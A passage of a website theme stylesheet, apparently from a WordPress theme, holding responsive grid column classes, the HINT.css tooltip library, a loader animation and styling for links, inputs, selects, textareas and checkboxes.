    right: 66.66667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333%;
  }
  .col-lg-pull-11 {
    right: 91.66667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333%;
  }
  .col-lg-push-2 {
    left: 16.66667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333%;
  }
  .col-lg-push-5 {
    left: 41.66667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333%;
  }
  .col-lg-push-8 {
    left: 66.66667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333%;
  }
  .col-lg-push-11 {
    left: 91.66667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-right-0 {
    margin-right: 0%;
  }
  .col-lg-offset-right-1 {
    margin-right: 8.33333%;
  }
  .col-lg-offset-right-2 {
    margin-right: 16.66667%;
  }
  .col-lg-offset-right-3 {
    margin-right: 25%;
  }
  .col-lg-offset-right-4 {
    margin-right: 33.33333%;
  }
  .col-lg-offset-right-5 {
    margin-right: 41.66667%;
  }
  .col-lg-offset-right-6 {
    margin-right: 50%;
  }
  .col-lg-offset-right-7 {
    margin-right: 58.33333%;
  }
  .col-lg-offset-right-8 {
    margin-right: 66.66667%;
  }
  .col-lg-offset-right-9 {
    margin-right: 75%;
  }
  .col-lg-offset-right-10 {
    margin-right: 83.33333%;
  }
  .col-lg-offset-right-11 {
    margin-right: 91.66667%;
  }
  .col-lg-offset-right-12 {
    margin-right: 100%;
  }
}

@media (min-width: 1200px) {
  .col-xl-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-xl-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-xl-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-xl-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-xl-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .col-xl-pull-0 {
    right: auto;
  }
  .col-xl-pull-1 {
    right: 8.33333%;
  }
  .col-xl-pull-2 {
    right: 16.66667%;
  }
  .col-xl-pull-3 {
    right: 25%;
  }
  .col-xl-pull-4 {
    right: 33.33333%;
  }
  .col-xl-pull-5 {
    right: 41.66667%;
  }
  .col-xl-pull-6 {
    right: 50%;
  }
  .col-xl-pull-7 {
    right: 58.33333%;
  }
  .col-xl-pull-8 {
    right: 66.66667%;
  }
  .col-xl-pull-9 {
    right: 75%;
  }
  .col-xl-pull-10 {
    right: 83.33333%;
  }
  .col-xl-pull-11 {
    right: 91.66667%;
  }
  .col-xl-pull-12 {
    right: 100%;
  }
  .col-xl-push-0 {
    left: auto;
  }
  .col-xl-push-1 {
    left: 8.33333%;
  }
  .col-xl-push-2 {
    left: 16.66667%;
  }
  .col-xl-push-3 {
    left: 25%;
  }
  .col-xl-push-4 {
    left: 33.33333%;
  }
  .col-xl-push-5 {
    left: 41.66667%;
  }
  .col-xl-push-6 {
    left: 50%;
  }
  .col-xl-push-7 {
    left: 58.33333%;
  }
  .col-xl-push-8 {
    left: 66.66667%;
  }
  .col-xl-push-9 {
    left: 75%;
  }
  .col-xl-push-10 {
    left: 83.33333%;
  }
  .col-xl-push-11 {
    left: 91.66667%;
  }
  .col-xl-push-12 {
    left: 100%;
  }
  .col-xl-offset-0 {
    margin-left: 0%;
  }
  .col-xl-offset-1 {
    margin-left: 8.33333%;
  }
  .col-xl-offset-2 {
    margin-left: 16.66667%;
  }
  .col-xl-offset-3 {
    margin-left: 25%;
  }
  .col-xl-offset-4 {
    margin-left: 33.33333%;
  }
  .col-xl-offset-5 {
    margin-left: 41.66667%;
  }
  .col-xl-offset-6 {
    margin-left: 50%;
  }
  .col-xl-offset-7 {
    margin-left: 58.33333%;
  }
  .col-xl-offset-8 {
    margin-left: 66.66667%;
  }
  .col-xl-offset-9 {
    margin-left: 75%;
  }
  .col-xl-offset-10 {
    margin-left: 83.33333%;
  }
  .col-xl-offset-11 {
    margin-left: 91.66667%;
  }
  .col-xl-offset-12 {
    margin-left: 100%;
  }
  .col-xl-offset-right-0 {
    margin-right: 0%;
  }
  .col-xl-offset-right-1 {
    margin-right: 8.33333%;
  }
  .col-xl-offset-right-2 {
    margin-right: 16.66667%;
  }
  .col-xl-offset-right-3 {
    margin-right: 25%;
  }
  .col-xl-offset-right-4 {
    margin-right: 33.33333%;
  }
  .col-xl-offset-right-5 {
    margin-right: 41.66667%;
  }
  .col-xl-offset-right-6 {
    margin-right: 50%;
  }
  .col-xl-offset-right-7 {
    margin-right: 58.33333%;
  }
  .col-xl-offset-right-8 {
    margin-right: 66.66667%;
  }
  .col-xl-offset-right-9 {
    margin-right: 75%;
  }
  .col-xl-offset-right-10 {
    margin-right: 83.33333%;
  }
  .col-xl-offset-right-11 {
    margin-right: 91.66667%;
  }
  .col-xl-offset-right-12 {
    margin-right: 100%;
  }
}

@media (min-width: 1920px) {
  .col-xxl-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-xxl-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xxl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xxl-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-xxl-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-xxl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xxl-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-xxl-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-xxl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xxl-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-xxl-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-xxl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .col-xxl-pull-0 {
    right: auto;
  }
  .col-xxl-pull-1 {
    right: 8.33333%;
  }
  .col-xxl-pull-2 {
    right: 16.66667%;
  }
  .col-xxl-pull-3 {
    right: 25%;
  }
  .col-xxl-pull-4 {
    right: 33.33333%;
  }
  .col-xxl-pull-5 {
    right: 41.66667%;
  }
  .col-xxl-pull-6 {
    right: 50%;
  }
  .col-xxl-pull-7 {
    right: 58.33333%;
  }
  .col-xxl-pull-8 {
    right: 66.66667%;
  }
  .col-xxl-pull-9 {
    right: 75%;
  }
  .col-xxl-pull-10 {
    right: 83.33333%;
  }
  .col-xxl-pull-11 {
    right: 91.66667%;
  }
  .col-xxl-pull-12 {
    right: 100%;
  }
  .col-xxl-push-0 {
    left: auto;
  }
  .col-xxl-push-1 {
    left: 8.33333%;
  }
  .col-xxl-push-2 {
    left: 16.66667%;
  }
  .col-xxl-push-3 {
    left: 25%;
  }
  .col-xxl-push-4 {
    left: 33.33333%;
  }
  .col-xxl-push-5 {
    left: 41.66667%;
  }
  .col-xxl-push-6 {
    left: 50%;
  }
  .col-xxl-push-7 {
    left: 58.33333%;
  }
  .col-xxl-push-8 {
    left: 66.66667%;
  }
  .col-xxl-push-9 {
    left: 75%;
  }
  .col-xxl-push-10 {
    left: 83.33333%;
  }
  .col-xxl-push-11 {
    left: 91.66667%;
  }
  .col-xxl-push-12 {
    left: 100%;
  }
  .col-xxl-offset-0 {
    margin-left: 0%;
  }
  .col-xxl-offset-1 {
    margin-left: 8.33333%;
  }
  .col-xxl-offset-2 {
    margin-left: 16.66667%;
  }
  .col-xxl-offset-3 {
    margin-left: 25%;
  }
  .col-xxl-offset-4 {
    margin-left: 33.33333%;
  }
  .col-xxl-offset-5 {
    margin-left: 41.66667%;
  }
  .col-xxl-offset-6 {
    margin-left: 50%;
  }
  .col-xxl-offset-7 {
    margin-left: 58.33333%;
  }
  .col-xxl-offset-8 {
    margin-left: 66.66667%;
  }
  .col-xxl-offset-9 {
    margin-left: 75%;
  }
  .col-xxl-offset-10 {
    margin-left: 83.33333%;
  }
  .col-xxl-offset-11 {
    margin-left: 91.66667%;
  }
  .col-xxl-offset-12 {
    margin-left: 100%;
  }
  .col-xxl-offset-right-0 {
    margin-right: 0%;
  }
  .col-xxl-offset-right-1 {
    margin-right: 8.33333%;
  }
  .col-xxl-offset-right-2 {
    margin-right: 16.66667%;
  }
  .col-xxl-offset-right-3 {
    margin-right: 25%;
  }
  .col-xxl-offset-right-4 {
    margin-right: 33.33333%;
  }
  .col-xxl-offset-right-5 {
    margin-right: 41.66667%;
  }
  .col-xxl-offset-right-6 {
    margin-right: 50%;
  }
  .col-xxl-offset-right-7 {
    margin-right: 58.33333%;
  }
  .col-xxl-offset-right-8 {
    margin-right: 66.66667%;
  }
  .col-xxl-offset-right-9 {
    margin-right: 75%;
  }
  .col-xxl-offset-right-10 {
    margin-right: 83.33333%;
  }
  .col-xxl-offset-right-11 {
    margin-right: 91.66667%;
  }
  .col-xxl-offset-right-12 {
    margin-right: 100%;
  }
}

.col-xs-first {
  order: -1;
}

.col-xs-last {
  order: 1;
}

@media (min-width: 544px) {
  .col-sm-first {
    order: -1;
  }
  .col-sm-last {
    order: 1;
  }
}

@media (min-width: 768px) {
  .col-md-first {
    order: -1;
  }
  .col-md-last {
    order: 1;
  }
}

@media (min-width: 992px) {
  .col-lg-first {
    order: -1;
  }
  .col-lg-last {
    order: 1;
  }
}

@media (min-width: 1200px) {
  .col-xl-first {
    order: -1;
  }
  .col-xl-last {
    order: 1;
  }
}

@media (min-width: 1920px) {
  .col-xxl-first {
    order: -1;
  }
  .col-xxl-last {
    order: 1;
  }
}

.row-xs-top {
  align-items: flex-start;
}

.row-xs-center {
  align-items: center;
}

.row-xs-bottom {
  align-items: flex-end;
}

@media (min-width: 544px) {
  .row-sm-top {
    align-items: flex-start;
  }
  .row-sm-center {
    align-items: center;
  }
  .row-sm-bottom {
    align-items: flex-end;
  }
}

@media (min-width: 768px) {
  .row-md-top {
    align-items: flex-start;
  }
  .row-md-center {
    align-items: center;
  }
  .row-md-bottom {
    align-items: flex-end;
  }
}

@media (min-width: 992px) {
  .row-lg-top {
    align-items: flex-start;
  }
  .row-lg-center {
    align-items: center;
  }
  .row-lg-bottom {
    align-items: flex-end;
  }
}

@media (min-width: 1200px) {
  .row-xl-top {
    align-items: flex-start;
  }
  .row-xl-center {
    align-items: center;
  }
  .row-xl-bottom {
    align-items: flex-end;
  }
}

@media (min-width: 1920px) {
  .row-xxl-top {
    align-items: flex-start;
  }
  .row-xxl-center {
    align-items: center;
  }
  .row-xxl-bottom {
    align-items: flex-end;
  }
}

.row-xs-between {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

@media (min-width: 544px) {
  .row-sm-between {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
}

@media (min-width: 768px) {
  .row-md-between {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
}

@media (min-width: 992px) {
  .row-lg-between {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
}

@media (min-width: 1200px) {
  .row-xl-between {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
}

@media (min-width: 1920px) {
  .row-xxl-between {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
}

.row-xs-reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  flex-direction: row-reverse;
}

@media (min-width: 544px) {
  .row-sm-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    flex-direction: row-reverse;
  }
}

@media (min-width: 768px) {
  .row-md-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    flex-direction: row-reverse;
  }
}

@media (min-width: 992px) {
  .row-lg-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    flex-direction: row-reverse;
  }
}

@media (min-width: 1200px) {
  .row-xl-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    flex-direction: row-reverse;
  }
}

@media (min-width: 1920px) {
  .row-xxl-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    flex-direction: row-reverse;
  }
}

.col-xs-top {
  align-self: flex-start;
}

.col-xs-center {
  align-self: center;
}

.col-xs-bottom {
  align-self: flex-end;
}

@media (min-width: 544px) {
  .col-sm-top {
    align-self: flex-start;
  }
  .col-sm-center {
    align-self: center;
  }
  .col-sm-bottom {
    align-self: flex-end;
  }
}

@media (min-width: 768px) {
  .col-md-top {
    align-self: flex-start;
  }
  .col-md-center {
    align-self: center;
  }
  .col-md-bottom {
    align-self: flex-end;
  }
}

@media (min-width: 992px) {
  .col-lg-top {
    align-self: flex-start;
  }
  .col-lg-center {
    align-self: center;
  }
  .col-lg-bottom {
    align-self: flex-end;
  }
}

@media (min-width: 1200px) {
  .col-xl-top {
    align-self: flex-start;
  }
  .col-xl-center {
    align-self: center;
  }
  .col-xl-bottom {
    align-self: flex-end;
  }
}

@media (min-width: 1920px) {
  .col-xxl-top {
    align-self: flex-start;
  }
  .col-xxl-center {
    align-self: center;
  }
  .col-xxl-bottom {
    align-self: flex-end;
  }
}

/*-------------------------------------*	HINT.css - A CSS tooltip library
\*-------------------------------------*/
/**
 * HINT.css is a tooltip library made in pure CSS.
 *
 * Source: https://github.com/chinchang/hint.css
 * Demo: https://kushagragour.in/lab/hint/
 *
 * Release under The MIT License
 *
 */
/**
 * source: hint-core.scss
 *
 * Defines the basic styling for the tooltip.
 * Each tooltip is made of 2 parts:
 * 	1) body (:after)
 * 	2) arrow (:before)
 *
 * Classes added:
 * 	1) hint
 */
[class*="hint--"] {
  position: relative;
  display: inline-block;
  /**
	 * tooltip arrow
	 */
  /**
	 * tooltip body
	 */
}

[class*="hint--"]:before, [class*="hint--"]:after {
  position: absolute;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  visibility: hidden;
  opacity: 0;
  z-index: 1000000;
  pointer-events: none;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  transition: 0.3s ease;
  -webkit-transition-delay: 0ms;
  -moz-transition-delay: 0ms;
  transition-delay: 0ms;
}

[class*="hint--"]:hover:before, [class*="hint--"]:hover:after {
  visibility: visible;
  opacity: 1;
}

[class*="hint--"]:hover:before, [class*="hint--"]:hover:after {
  -webkit-transition-delay: 100ms;
  -moz-transition-delay: 100ms;
  transition-delay: 100ms;
}

[class*="hint--"]:before {
  content: '';
  position: absolute;
  background: transparent;
  border: 7px solid transparent;
  z-index: 1000001;
}

[class*="hint--"]:after {
  background: #000000;
  color: white;
  padding: 8px 10px;
  font-size: 16px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  line-height: 16px;
  white-space: nowrap;
  border-radius: 5px;
}

[class*="hint--"][aria-label]:after {
  content: attr(aria-label);
}

[class*="hint--"][data-hint]:after {
  content: attr(data-hint);
}

[aria-label='']:before, [aria-label='']:after,
[data-hint='']:before,
[data-hint='']:after {
  display: none !important;
}

/**
 * source: hint-position.scss
 *
 * Defines the positoning logic for the tooltips.
 *
 * Classes added:
 * 	1) hint--top
 * 	2) hint--bottom
 * 	3) hint--left
 * 	4) hint--right
 */
/**
 * set default color for tooltip arrows
 */
.hint--top-left:before {
  border-top-color: #000000;
}

.hint--top-right:before {
  border-top-color: #000000;
}

.hint--top:before {
  border-top-color: #000000;
}

.hint--bottom-left:before {
  border-bottom-color: #000000;
}

.hint--bottom-right:before {
  border-bottom-color: #000000;
}

.hint--bottom:before {
  border-bottom-color: #000000;
}

.hint--left:before {
  border-left-color: #000000;
}

.hint--right:before {
  border-right-color: #000000;
}

/**
 * top tooltip
 */
.hint--top:before {
  margin-bottom: -13px;
}

.hint--top:before, .hint--top:after {
  bottom: 100%;
  left: 50%;
}

.hint--top:before {
  left: calc(50% - 7px);
}

.hint--top:after {
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  transform: translateX(-50%);
}

.hint--top:hover:before {
  -webkit-transform: translateY(-8px);
  -moz-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top:hover:after {
  -webkit-transform: translateX(-50%) translateY(-8px);
  -moz-transform: translateX(-50%) translateY(-8px);
  transform: translateX(-50%) translateY(-8px);
}

/**
 * bottom tooltip
 */
.hint--bottom:before {
  margin-top: -13px;
}

.hint--bottom:before, .hint--bottom:after {
  top: 100%;
  left: 50%;
}

.hint--bottom:before {
  left: calc(50% - 7px);
}

.hint--bottom:after {
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  transform: translateX(-50%);
}

.hint--bottom:hover:before {
  -webkit-transform: translateY(8px);
  -moz-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom:hover:after {
  -webkit-transform: translateX(-50%) translateY(8px);
  -moz-transform: translateX(-50%) translateY(8px);
  transform: translateX(-50%) translateY(8px);
}

/**
 * right tooltip
 */
.hint--right:before {
  margin-left: -13px;
  margin-bottom: -7px;
}

.hint--right:after {
  margin-bottom: -16px;
}

.hint--right:before, .hint--right:after {
  left: 100%;
  bottom: 50%;
}

.hint--right:hover:before {
  -webkit-transform: translateX(8px);
  -moz-transform: translateX(8px);
  transform: translateX(8px);
}

.hint--right:hover:after {
  -webkit-transform: translateX(8px);
  -moz-transform: translateX(8px);
  transform: translateX(8px);
}

/**
 * left tooltip
 */
.hint--left:before {
  margin-right: -13px;
  margin-bottom: -7px;
}

.hint--left:after {
  margin-bottom: -16px;
}

.hint--left:before, .hint--left:after {
  right: 100%;
  bottom: 50%;
}

.hint--left:hover:before {
  -webkit-transform: translateX(-8px);
  -moz-transform: translateX(-8px);
  transform: translateX(-8px);
}

.hint--left:hover:after {
  -webkit-transform: translateX(-8px);
  -moz-transform: translateX(-8px);
  transform: translateX(-8px);
}

/**
 * top-left tooltip
 */
.hint--top-left:before {
  margin-bottom: -13px;
}

.hint--top-left:before, .hint--top-left:after {
  bottom: 100%;
  left: 50%;
}

.hint--top-left:before {
  left: calc(50% - 7px);
}

.hint--top-left:after {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  transform: translateX(-100%);
}

.hint--top-left:after {
  margin-left: 14px;
}

.hint--top-left:hover:before {
  -webkit-transform: translateY(-8px);
  -moz-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top-left:hover:after {
  -webkit-transform: translateX(-100%) translateY(-8px);
  -moz-transform: translateX(-100%) translateY(-8px);
  transform: translateX(-100%) translateY(-8px);
}

/**
 * top-right tooltip
 */
.hint--top-right:before {
  margin-bottom: -13px;
}

.hint--top-right:before, .hint--top-right:after {
  bottom: 100%;
  left: 50%;
}

.hint--top-right:before {
  left: calc(50% - 7px);
}

.hint--top-right:after {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  transform: translateX(0);
}

.hint--top-right:after {
  margin-left: -14px;
}

.hint--top-right:hover:before {
  -webkit-transform: translateY(-8px);
  -moz-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top-right:hover:after {
  -webkit-transform: translateY(-8px);
  -moz-transform: translateY(-8px);
  transform: translateY(-8px);
}

/**
 * bottom-left tooltip
 */
.hint--bottom-left:before {
  margin-top: -13px;
}

.hint--bottom-left:before, .hint--bottom-left:after {
  top: 100%;
  left: 50%;
}

.hint--bottom-left:before {
  left: calc(50% - 7px);
}

.hint--bottom-left:after {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  transform: translateX(-100%);
}

.hint--bottom-left:after {
  margin-left: 14px;
}

.hint--bottom-left:hover:before {
  -webkit-transform: translateY(8px);
  -moz-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom-left:hover:after {
  -webkit-transform: translateX(-100%) translateY(8px);
  -moz-transform: translateX(-100%) translateY(8px);
  transform: translateX(-100%) translateY(8px);
}

/**
 * bottom-right tooltip
 */
.hint--bottom-right:before {
  margin-top: -13px;
}

.hint--bottom-right:before, .hint--bottom-right:after {
  top: 100%;
  left: 50%;
}

.hint--bottom-right:before {
  left: calc(50% - 7px);
}

.hint--bottom-right:after {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  transform: translateX(0);
}

.hint--bottom-right:after {
  margin-left: -14px;
}

.hint--bottom-right:hover:before {
  -webkit-transform: translateY(8px);
  -moz-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom-right:hover:after {
  -webkit-transform: translateY(8px);
  -moz-transform: translateY(8px);
  transform: translateY(8px);
}

/**
 * source: hint-theme.scss
 *
 * Defines basic theme for tooltips.
 *
 */
[class*="hint--"] {
  /**
	 * tooltip body
	 */
}

[class*="hint--"]:after {
  text-shadow: 0 -1px 3px rgba(0, 0, 0, 0.3);
  box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
}

/**
 * source: hint-rounded.scss
 *
 * Defines rounded corner tooltips.
 *
 * Classes added:
 * 	1) hint--rounded
 *
 */
.hint--rounded:after {
  border-radius: 4px;
}

/**
 * source: hint-effects.scss
 *
 * Defines various transition effects for the tooltips.
 *
 * Classes added:
 * 	1) hint--no-animate
 * 	2) hint--bounce
 *
 */
.hint--no-animate:before, .hint--no-animate:after {
  -webkit-transition-duration: 0ms;
  -moz-transition-duration: 0ms;
  transition-duration: 0ms;
}

.hint--bounce:before, .hint--bounce:after {
  -webkit-transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  -moz-transition: opacity 0.3s ease, visibility 0.3s ease, -moz-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
}

.sl-button {
  padding-right: 10px;
  color: inherit;
}

a.liked:hover,
a.liked:active,
a.liked:focus {
  color: #666666;
}

/* Loader */
.loader,
.loader:before,
.loader:after {
  background: rgba(0, 0, 0, 0.2);
  animation: load1 1s infinite ease-in-out;
  width: .2em;
  height: .6em;
}

.loader {
  text-indent: -9999em;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  font-size: 1em;
  transform: translateZ(0);
  animation-delay: -.16s;
}

.loader:before, .loader:after {
  position: absolute;
  top: 0;
  content: '';
}

.loader:before {
  left: -.375em;
  animation-delay: -.32s;
}

.loader:after {
  left: .375em;
}

.sl-icon {
  margin-right: 7px;
}

@keyframes load1 {
  0%,
  80%,
  100% {
    box-shadow: 0 0 rgba(0, 0, 0, 0.2);
    height: .6em;
  }
  40% {
    box-shadow: 0 -0.3em rgba(0, 0, 0, 0.2);
    height: 1em;
  }
}

.page-links::after, .top-bar-office-wrapper::after, .top-bar-01 .top-bar-social-network::after, .top-bar-03 .top-bar-social-network::after, .top-bar-04 .top-bar-social-network::after, .top-bar-05 .top-bar-social-network::after, .top-bar-06 .top-bar-social-network::after, .top-bar-07 .top-bar-social-network::after, .branding__logo::after, .simple-footer .social-networks .inner::after, .comment-list .comment::after, .comment-list .pingback::after, .page-loading .sk-three-bounce::after, .single-post .entry-content::after, .post-share .post-share-list::after, .entry-author .author-social-networks::after, .tm-blog.style-list::after, .tm-restaurant-menu .menu-header::after, .tm-box-icon::after, .tm-card.style-1 .menu-header::after, .tm-card.style-2 .menu-header::after, .tm-heading.highlight-big-number::after, .tm-testimonial.style-4 .swiper-custom-action-wrap::after, .tm-slider-button.style-01 .button-wrap::after, .tm-slider-button.style-02 .button-wrap::after, .tm-social-networks ul::after, .tm-timeline.style-01 .item-wrapper::after, .tm-custom-menu.style-2 .menu::after, .tm-custom-menu.style-3 .menu::after, .vc_progress_bar .vc_single_bar_title::after, .widget_recent_comments .recentcomments::after, .tagcloud::after, .tm-posts-widget .post-item::after, .cart_list.product_list_widget li::after, .woocommerce .page-sidebar ul.product_list_widget .product-item::after, .woocommerce.single-product #reviews #comments .commentlist .comment::after, .woocommerce.single-product div.product .woocommerce-tabs .woocommerce-Tabs-panel::after, .woocommerce.single-product .quantity-button-wrapper::after, .cross-sells.products::after,
.up-sells.products::after,
.related.products::after {
  content: "";
  display: table;
  clear: both;
}

/*
Elements are rules for classless HTML tags.
There can exist no classes at this layer, only further into our triangle.
*/
a {
  color: royalblue;
  text-decoration: none;
}

a:hover, a:focus, a:active {
  outline: 0;
  color: midnightblue;
}

a[href^=tel] {
  text-decoration: none;
}

.link-secret {
  color: currentColor;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 1.5em 1.5em;
}

::-webkit-input-placeholder {
  color: #ababab;
  opacity: 1;
  -webkit-transition: opacity .3s !important;
  transition: opacity .3s !important;
}

:-moz-placeholder {
  /* Firefox 18- */
  color: #ababab;
  opacity: 1;
  -moz-transition: opacity .3s !important;
  transition: opacity .3s !important;
}

::-moz-placeholder {
  /* Firefox 19+ */
  color: #ababab;
  opacity: 1;
  -moz-transition: opacity .3s !important;
  transition: opacity .3s !important;
}

:-ms-input-placeholder {
  color: #ababab;
  opacity: 1;
  -ms-transition: opacity .3s !important;
  transition: opacity .3s !important;
}

/* IE 10+ */
*:focus::-webkit-input-placeholder {
  opacity: 0;
}

*:focus:-moz-placeholder {
  opacity: 0;
}

/* FF 4-18 */
*:focus::-moz-placeholder {
  opacity: 0;
}

/* FF 19+ */
*:focus:-ms-input-placeholder {
  opacity: 0;
}

input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='number'],
input[type='tel'],
input[type='range'],
input[type='date'],
input[type='month'],
input[type='week'],
input[type='time'],
input[type='datetime'],
input[type='datetime-local'],
input[type='color'] {
  width: 100%;
  outline: none;
  border: 1px solid #eeeeee;
  border-radius: 5px;
  color: #999999;
  font-weight: 500;
  background: #f9f9f9;
  padding: 3px 20px;
  height: 60px;
}

input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='search']:focus,
input[type='number']:focus,
input[type='tel']:focus,
input[type='range']:focus,
input[type='date']:focus,
input[type='month']:focus,
input[type='week']:focus,
input[type='time']:focus,
input[type='datetime']:focus,
input[type='datetime-local']:focus,
input[type='color']:focus {
  background-color: #ffffff;
  color: #454545;
}

select {
  padding: 3px 20px;
  height: 60px;
  max-width: 100%;
  width: 100%;
  outline: none;
  border: 1px solid #eeeeee;
  border-radius: 5px;
  font-weight: 500;
  color: #999999;
  background: #f9f9f9 url("[data-uri]") no-repeat center right 20px;
  -moz-appearance: none;
  -webkit-appearance: none;
}

select:focus {
  background-color: #ffffff;
  color: #454545;
}

textarea {
  width: 100%;
  outline: none;
  border: 1px solid #eeeeee;
  border-radius: 5px;
  font-weight: 500;
  color: #878c9b;
  background: #f8f8f8;
  display: block;
  padding: 12px 20px 3px;
  max-width: 100%;
}

textarea:focus {
  background-color: #ffffff;
  color: #454545;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active,
textarea:-webkit-autofill,
select:-webkit-autofill {
  transition: background-color 5000s ease-in-out 0s;
}

input[type='checkbox'] {
  position: relative;
  background: transparent;
  border-width: 0;
  box-shadow: none;
  margin: 0 10px 0 0;
  cursor: pointer;
}

input[type='checkbox']:before {
  content: '';
  display: block;
  width: 18px;
  height: 18px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -9px;
  margin-left: -9px;
  background: #ffffff;
  border: 1px solid #e7e7e7;
  transition: background .3s ease, border-color .3s ease;
}

input[type='checkbox']:after {
  content: '\f122';
  font-family: 'Ionicons';
  font-size: 12px;
  font-weight: 500;
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  color: #ffffff;
  transform: translate(-50%, -50%) scale(0);
  transition: transform .3s ease;
}

input[type='checkbox']:hover:before {
  border-color: #222222;
}

input[type='checkbox']:checked:before {
  background: #222222;
  border-color: #222222;
}

input[type='checkbox']:checked:after {
  transform: translate(-50%, -50%) scale(1);
}

input[type='radio'] {
  position: relative;
  padding: 5px;
  margin: 0 10px 0 0;
  cursor: pointer;
}

input[type='radio']:before {
  content: '';
  display: block;
